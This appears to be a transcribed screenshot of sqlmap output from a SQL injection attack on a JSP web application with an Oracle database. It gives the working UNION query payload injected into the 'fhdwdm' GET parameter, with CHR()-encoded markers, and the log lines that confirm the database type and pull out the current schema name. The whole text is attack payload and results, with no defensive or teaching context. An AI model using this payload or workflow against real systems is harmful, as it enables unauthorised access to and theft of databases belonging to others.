 ---
Place: GET
Parameter: fhdwdm
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: fhdwdm=1% UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,CHR(113)||CHR(109)||CHR(115)||CHR(110)||CHR(113)||CHR(111)||CHR(108)|
|CHR(76)||CHR(101)||CHR(88)||CHR(116)||CHR(85)||CHR(69)||CHR(83)||CHR(112)||CHR(
113)||CHR(97)||CHR(114)||CHR(105)||CHR(113),NULL FROM DUAL-- &fhdwmc=1&fzhzzm=1&
fztmism=&qsrq=2014-01-11&zzrq=2014-01-11
---
[22:43:36] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:43:36] [INFO] fetching current database
[22:43:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DSFZ'